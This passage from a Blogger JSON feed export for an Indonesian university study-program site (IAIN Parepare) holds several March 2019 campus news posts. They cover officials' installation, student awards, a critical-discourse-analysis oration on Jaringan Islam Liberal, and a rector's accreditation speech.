pejabat baru, yaitu Dr. H. Abu Bakar Juddah, M. Ag sebagai Kepala UPT Ma'had Al-Jamiyah dan Tamsil Hadi, SE, sebagai Kepala Satuan Pengawasan Internal IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9858\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_103225-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPengangkatan pejabat baru ini berdasarkan Surat Keputusan Rektor IAIN Parepare Nomor : B.121\/In.39\/KP.07.6\/01\/2019 tentang pengangkatan Kepala Ma'had Al-Jamiyah dan Surat Keputusan Rektor Nomor : B.248\/In.39\/KP.07.6\/03\/2019 tentang Kepala Satuan Pengawasan Internal yang dibacakan Kepala Bagian AUK, Muh. Jafar.\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan yang berlangsung hikmat ini dihadiri para pejabat dalam lingkup kerja IAIN Parepare, diantaranya Wakil Rektor Bidang APK, Sitti Jamilah Amin, Wakil Rektor Bidang KK, Muh. Shaleh, Kabiro AUAK, Musyarrafah Amin, berserta Para Dekan, Wakil Dekan, Kepala dan Sekretaris LPM dan LP2M, serta para Kepala UPT.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9859\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_105218-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor dalam amanahnya mengatakan, kedua lembaga ini merupakan lembaga baru di IAIN Parepare. Pembentukan kedua lembaga itu berdasarkan amanah konstitusi. Ma'hal Al-Jamiyah tertuang dalam Peraturan Menteri Agama RI No. 35 tahun 2019 tentang organisasi dan tata kerja IAIN Parepare. Sementara Satuan Pengawasan Internal (SPI) diperintahkan dalam Peraturan Menteri Agama RI No. 25 tahun 2017. \"Jadi pembentukan kedua lembaga ini sebagai wujud pelaksanaan dari amanah konstitusi tersebut, bukan untuk kepentingan siapa-siapa\" tegasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengemukakan, sengaja menyiapkan dan meminta Abu Bakar Juddah memimpin Ma'had Al-Jamiyah karena sosok beliau yang diyakini mampu mewujudkan \"pondok pesantren mahasiswa\" ini berkembang maju. \"Beliau memiliki segudang pengalaman dan kemampuan sebagai mantan pejabat kampus beberapa periode\" kunci Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara untuk Kepala Satuan Pengasawan Internal (SPI), Rektor mengakui perlu waktu lama mencari figur yang tepat. Kepala SPI itu harus tegas, berintegritas, berdedikasi dan memiliki pengetahuan yang cukup tentang masalah-masalah non akademik di PTKIN. \"Saya memilih pak Tamsil bukan tiba-tiba. Sudah lama saya perhatikan dan saya nilai dia cocok sebagai Kepala SPI, baik dari sisi karakter mau pun basic keilmuan dan pekerjaannya yang selama ini, dia geluti pada bagian keuangan\" nilai Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ETugas utama SPI adalah melakukan pendampingan, audit, pengawasan, pemantauan, evaluasi dan review terhadap penyelenggaraan kegiatan dan program non akademik yang berjalan di perguruan tinggi, baik perencanaan, keuangan, sarana prasarana, administrasi, dan lain sebagainya agar semuanya berjalan sesuai dengan standar dan aturan yang telah ditentukan. Lembaga satuan pengawasan yang setingkat LPM ini akan dilengkapi struktur satuan kerja dalam menjalankan tugas dan fungsinya.\u003Cbr\/\u003E\u003Cbr\/\u003ETamsil Hadi yang ditemui usai pelantikan mengucapkan terima kasih banyak kepada bapak Rektor IAIN Parepare yang telah memberikan kepercayaan kepadanya untuk mengemban tugas sebagai Kepala Satuan Pengawasan Internal. \"Tugas ini sangat berat, saya masih perlu belajar banyak dan bimbingan dari pimpinan dalam melaksanakam tugas ini\" ujar pria kelahiran 1980 an ini. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2840273630596961398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html","title":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-674999105011083853"},"published":{"$t":"2019-03-06T00:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Fakultas Ushuluddin Adab dan Dakwah (FUAD) melakukan terobosan baru. Memasuki semester genap, Dekan Fakultas FUAD, Abdul Halim K memberikan Piagam Penghargaan kepada sejumlah mahasiswa yang dinilai berprestasi dalam proses belajar mengajar semester ganjil tahun akdemik 2018\/2019 yang berlangsung, Selasa, 5\/3\/2019 di Ruang Seminar Fakultas Ushuluddin, Adab dan Dakwah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0053-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPemberian penghargaan tersebut, dihadiri dan disaksikan segenap pimpinan Fakultas FUAD, yaitu Wakil Dekan Bidang AKKK, Iskandar, Wakil Dekan Bidang AUPK, Musyarif, Kaprodi KPI, Nurhakki, Kaprodi BKI, Muh. Haramain, Kaprodi MD, Nurhikmah, Kaprodi PMi, Hj. St. Aminah, Kaprodi JI, Qadaruddin, Kaprodi SKI, Nurkidam, Kaprodi BSA, Abd. Rahman dan Kaprodi SA, Muhiddin dan pejabat struktural, yaitu Kasubag AUK, Junaini dan Kasubag AKA, Rachmat.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cimg class=\"alignnone size-medium wp-image-9838\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0054-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EDalam sambutannya, Dekan Fakultas Ushuluddin Adab dan Dakwah, Abd. Halim K menyampaikan motivasi dan tujuan pemberian penghargaan tersebut. \"Program ini dilakukan agar mahasiswa berprestasi selalu terpacu meningkatkan dan mempertahankan prestasi akademiknya. Serta mahasiswa lain mampu menjadikan mereka contoh yang baik dalam proses belajar di Kampus\" papar Dekan, yang juga menjabat Ketua MUI Kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memberikan penghargaan ini kepada anak-anakku mahasiswa agar kalian berprestasi, terutama dalam peningkatan akhlak. Dalami ilmu sesuai disiplin ilmunya masing-masing. Kuasai bahasa Arab sebagain kunci atau alat menguasai ilmu agama. Bersyukurlah anda terpilih sebagai mahasiswa berprestasi, pertahankan prestasinya, terutama akhlak kalian. Semua dosen ingin mahasiswanya lebih pintar dari dosennya sendiri\" papar Dekan FUAD Abd. Halim K memberikan nasehatnya kepada mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EAda pun nama-nama mahasiswa yang memperoleh Piagam Penghargaan sebagai mahasiswa berprestasi Fakultas Ushuluddin Adab dan Dakwah Semester Ganjil Tahun akademik 2018\/2019, sebagai berikut :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Imam Kurniawan Samad (Prodi Komunikasi Penyiaran Islam)\u003Cbr\/\u003E2. Malik Fajar (Prodi Bimbingan Konseling Islam)\u003Cbr\/\u003E3. Mardian Saputra (Prodi Manajemen Dakwah)\u003Cbr\/\u003E4. Hernisa Rianas (Prodi Sejarah Peradaban Islam)\u003Cbr\/\u003E5. Sunarti (Prodi Jurnalistik Islam)\u003Cbr\/\u003E6. Sulfi (Prodi Pengembangan Masyarakat Islam)\u003Cbr\/\u003E7. Sri Yuliana (Prodi Bahasa dan Sastra Arab)\u003Cbr\/\u003E8. Wahyuni (Prodi Sosiologi Agama)\u003Cbr\/\u003E\u003Cbr\/\u003ESumber : Fakultas FUAD\u003Cbr\/\u003EPenulis : Nurul\u003Cbr\/\u003EEditor : Suherman Syach\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/674999105011083853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html","title":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4567258352188985870"},"published":{"$t":"2019-03-05T05:23:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:12.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center\"\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL): Critical Discourse Analysis\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EOleh; Dr. FIRMAN, M. Pd\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9820\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9820 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dr. Firman, M. Pd[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003EWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr\/\u003E\u003Cbr\/\u003E1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr\/\u003E\u003Cbr\/\u003EDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu; \u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi. \u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan  dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,  keberagaman adalah kehendak Tuhan dengan menggunakan klausa ‘keseragaman tidak dikehendaki oleh Tuhan’, keyakinan beragama sebagai ‘hak pribadi’ (privasi), kebebasan tanpa paksaan, dan tidak ada agama dengan paksaan. Kata-kata ideologis yang diperjuangkan, yakni keadilan, kebebasan, keberagaman, hak pribadi, dan tanpa paksaan. \u003Cem\u003EKetiga\u003C\/em\u003E, kosakata yang digunakan dalam wacana JIL menunjukkan adanya hubungan makna yang signifikan secara ideologis, yakni antonimi dengan menggunakan kata berantonim, yaitu beragama \u0026gt;\u0026lt; sekuler, teks suci \u0026gt;\u0026lt; konstitusi, kebebasan \u0026gt;\u0026lt; ketaatan, mayoritas \u0026gt;\u0026lt; minoritas, dan kuat \u0026gt;\u0026lt; lemah. Sinomin ditunjukkan dengan penggunaan kosa kata perbedaan = pemajemukan, beragam = kelompok berbeda. Hiponimi dapat dilihat pada penggunaan kata subordinat dengan kata kepercayaan, keyakinan, dan iman, dari superordinat kata ‘beragama’.\u003Cbr\/\u003E\u003Cem\u003EKe\u003C\/em\u003E\u003Cem\u003Eempat\u003C\/em\u003E, metafora yang digunakan penulis teks wacana JIL untuk mengonstruksi ideologi, yaitu penggunaan kata ‘baju’, ‘raja’, tumbuh subur’, ‘campur tangan’, ‘turun tangan’, ‘menindas’, ‘dirampas’, ‘berkarat’, ‘syahwat’, ‘menundukkan’, ‘impor’, dan ‘perkawinan silang’.\u003Cbr\/\u003E\u003Cbr\/\u003EBerdasarkan paparan di atas, dapat disimpulkan bahwa ideologi pluralisme, liberalisme, pembelaan hak privasi dan minoritas dikonstruksi oleh penulis teks wacana JIL melalui proses klasifikasi, leksikalisasi, relasi makna (antonimi, sinonimi, daan hiponimi), dan metafora. Kata-kata yang dipilih tersebut merupakan kolokasi sebagai bentuk konstruksi ideologi JIL. Dengan demikian, dapat diartikan bahwa kata-kata lain yang digunakan oleh kelompok tertentu mengacu pada ideologi yang berbeda dengan JIL, dan sekaligus merupakan kolokasi yang berbeda pula. Kata-kata yang dipilih tersebut merupakan piranti untuk menandai JIL dalam melakukan pengelompokan (Fairclough, 1989:116).\u003Cbr\/\u003E\u003Cbr\/\u003E2. Konstruksi Ideologi JIL melalui Gramatika\u003Cbr\/\u003E\u003Cbr\/\u003EIdeologi pluralisme, liberalisme, hak privasi dan kesetaraan dikonstruski oleh penulis teks JIL melalui (1) modus kalimat, (2) modalitas kalimat, (3) pronomina persona kehadiran diri, dan (4) bentuk pasif, dipaparkan sebagai berikut; \u003Cem\u003EPertama\u003C\/em\u003E, modus deklaratif dan imperatif digunakan oleh penulis teks JIL untuk menunjukkan suatu kebenaran yang mereka yakini.Modus imperatif dan interogatif dengan pola negasi dan retoris digunakan untuk mempertegas suatu kebenaran yang diyakini. Modus obligatif digunakan penulis untuk menunjukkan keharusan dan kemutlakan. \u003Cem\u003EKedua\u003C\/em\u003E, modalitas relasional dan ekspresif digunakan untuk menunjukkan konstruksi ideologi pluralime dan liberallisme JIL melalui otoritas terhadap partisipan. Otoritas tersebut ditunjukkan dengan mengemukakan gagasan dengan menggunakan otoritas Tuhan dan kewajiban yang harus dilakukan dalam memperjuangkan keberagaman dan kesetaraan.Otoritas yang dibangun melalui modalitas ekspresif ditunjukkan dengan kenyataan yang menghendaki perubahan karena perkembangan dan penggunaan akal yang bisa memenuhi kebutuhan manusia. \u003Cem\u003EKetiga\u003C\/em\u003E, pronomina persona ‘saya’ digunakan jika penulis teks JIL berada pada posisi yang mempertahankan ideology. Pronomina persona ‘kita’ digunakan oleh penulis teks JIL jika ideologi yang dikontruksi berupa penawaran yang dapat dipikirkan bersama antarpartisipan. \u003Cem\u003EKeempat\u003C\/em\u003E, bentuk pasif dipilih oleh penulis teks JIL sebagai upaya mengkonstruksi ideologi pluralisme dan liberalisme dengan menyebut pihak lain yang bertentangan dengan ideologi yang diperjuangkan.\u003Cbr\/\u003E\u003Cbr\/\u003E3. Konstruksi Ideologi JIL melalui Struktur Teks\u003Cbr\/\u003E\u003Cbr\/\u003EKajian struktur teks dalam wacana berisi rincian tentang (1) konvensi interaksional yang digunakan dan pengurutan serta penyusunan teks. Kajian tentang konvensi interaksional yang digunakan akan memerikan tentang  pengontrolan partisipan, yaitu (a) penegasan (b) pengarahan topik, dan (c) formulasi. Kajian tentang pengurutan dan penyusunan teks akan memerikan tentang penyusunan teks wacana ideologis secara berurutan dari awal sampai akhir (Santoso, 2003:214).Jaringan Islam Liberalisme (JIL) mengonstruksi ideologi melalui struktur dan penataan teks, yaitu (1) konvensi interaksional dan (2) penataan dan pengurutan teks. Penulis teks wacana JIL mengkonstruksi ideologi pluralisme dan liberalisme dan kesetaraan dengan memanfaatkan struktur teks berupa pengontrolan partisipan dan penataan teks. Pengontrolan partisipan dan penataan teks digunakan untuk mempengaruhi pikiran pembaca dengan ideologi yang diperjuangkan. Pengontrolan partisipan digunakan dalam teks berupa wawancara, sedangkan penataan teks digunakan dalam teks yang berupa pengembangan paragraf.\u003Cbr\/\u003E\u003Cbr\/\u003ERIWAYAT HIDUP PENULIS\u003Cbr\/\u003E\u003Cbr\/\u003ENama                                : Dr. Firman, M.Pd\u003Cbr\/\u003E\u003Cbr\/\u003ETempat\/Tgl Lahir        : Soppeng, 20 Februari 1965\u003Cbr\/\u003E\u003Cbr\/\u003ENama Istri                      : Wahidah, S.Ag.\u003Cbr\/\u003E\u003Cbr\/\u003ENama anak                    : Wafiah Sidqiyah (almarhumah), Ahmad Abu Rizki, Ahmad Adli Nawwar, Mutiah Khaeriyah, dan Mutmainnah Firman.\u003Cbr\/\u003E\u003Cbr\/\u003EPendidikan :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Madrasah Ibtidaiyah (MI) Perguruan Islam Ganra, 1977\u003Cbr\/\u003E\u003Cbr\/\u003E2. Madrasah Tsanawiyah (MTs) Perguruan Islam Ganra, 1981.\u003Cbr\/\u003E\u003Cbr\/\u003E3. SMA Muhammadiyah Watangsoppeng pada, 1984.\u003Cbr\/\u003E\u003Cbr\/\u003E4. Fakultas Sastra, jurusan Sastra Indonesia UNHAS, 1991.\u003Cbr\/\u003E\u003Cbr\/\u003E5. Program Pascasarjana (S2) di IKIP Makassar, 2002\u003Cbr\/\u003E\u003Cbr\/\u003E6. Program Pascasarjana Universitas Pendidikan Indonesia (UPI) Bandung, 2009.\u003Cbr\/\u003E\u003Cbr\/\u003E7. Program Pascasarjana (S3) Universitas Negeri Malang, 2015\u003Cbr\/\u003E\u003Ch4\u003E\u003C\/h4\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4567258352188985870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4567258352188985870"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/orasi-ilmiah-pembukaan-kuliah-semester_4.html","title":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4495033097033207290"},"published":{"$t":"2019-03-04T06:37:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:49.353+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E—Memasuki hari ke -3, Ahad, 3\/3\/2019 Rapat Kerja Institut Agama Islam Negeri–IAIN Parepare berakhir dan langsung ditutup oleh Rektor IAIN Parepare, Ahmad Sultra Rustan. Dalam pengarahannya, Rektor memberikan apresiasi atas pelaksanaan Rapat Kerja, yang dinilainya berjalan dengan efektif dan telah menghasilkan program kerja yang berkualitas. “Raker kali ini adalah raker terbaik yang pernah dilaksanakan IAIN\/STAIN selama ini” pujinya kepada panitia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9775\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190303_092830-1-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDidampingi Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Hj. Musyarrafah Amin, Rektor dalam pidatonya, kembali menegaskan obsesi dan mimpi besarnya untuk membawah IAIN Parepare meraih predikat Akreditasi A paling lambat tahun 2021. “Untuk itu, pada hari ini saya mencanangkan bahwa “Tahun 2020\/2021 adalah tahun akreditasi IAIN Parepare” tegas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kita semua, akan turut serta bekerja keras dan berjuang untuk memperoleh Akreditasi A ini. Apakah saudara-saudara siap !!! seru Rektor, yang disambut teriakan “SIAP” secara serentak dari seluruh peserta Raker yang hadir.\u003Cbr\/\u003E\u003Cbr\/\u003EBeberapa kali, Rektor mengulang seruannya “apakah saudara-saudara siap?” Bagi Rektor, kesiapan dan komitmen seluruh civitas akademika IAIN Parepare merupakan bagian terpenting dalam mewujudkan predikat Akreditasi A tersebut. “Bagi sebagian orang, perguruan tinggi yang berbentuk Institut seperti IAIN, untuk mengejar Akreditasi A hanyalah mimpi. Tetapi bagi kita, itu bukan sesuatu yang mustahil kita wujudkan. Asalkan kita semua, siap bekerjasama dan bekerja keras, maka Insyaallah mimpi itu akan kita raih bersama” ucap Rektor memberi motivasi kepada peserta.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengingatkan kepada peserta tentang pengalaman membanggakan yang pernah diraih dalam proses akreditasi. “Kita ada pengalaman yang baik ketika masih STAIN. Dulu, STAIN Parepare merupakan STAIN yang pertama kali memperoleh Akreditasi B disaat STAIN yang lain merasa pesimis mewujudkannya. Kita telah membuktikan bahwa kita bisa dan kali ini, kita mau kembali mencatat rekor sebagai IAIN pertama yang meraih akreditasi A tersebut” paparnya dengan semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPengajuan dan proses Akreditasi Institut Perguruan Tinggi (AIPT) membutuhkan minimal 50% akreditasi A dari seluruh program studi. Untuk itu, tahun 2019 kita fokus pada pencapaian akreditasi A untuk program studi. “Hal ini yang diperhatikan oleh Dekan Fakultas agar setiap program studi mendorong proses yang dibutuhkan dalam kegiatan tersebut” pesannya menegaskan.\u003Cbr\/\u003E\u003Cbr\/\u003EAkhir acara, Ketua Panitia, Hj. Musyarrafah Amin menyerahkan dokumen hasil rapat kerja kepada Rektor IAIN Parepare. Hasil raker ini akan menjadi acuan dalam pelaksanaan program kerja IAIN Parepare tahun anggaran 2019 dan 2020 yang akan datang. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4495033097033207290\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4495033097033207290"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-rektor-mencanangkan-tahun.html","title":"Rapat Kerja; Rektor Mencanangkan Tahun 2020\/2021 sebagai Tahun\nAkreditasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4232893338151770687"},"published":{"$t":"2019-03-02T18:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:11.385+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9754\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190302_080926-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pembukaan Rapat Kerja IAIN Parepare berlangsung, Jumat, 1\/2\/2019 pukul 16.00 wita di Hotel Gammara Kota Makassar. Dalam sambutannya, Rektor memberikan arahan kepada seluruh peserta yang berjumlah 33 orang yang terdiri dari para pemangku jabatan lingkup IAIN Parepare beserta petinggi organisasi mahasiswa, yaitu Ketua Senat dan Dewan Mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam sambutannya mengulas proses, mekanisme dan hasil pelaporan 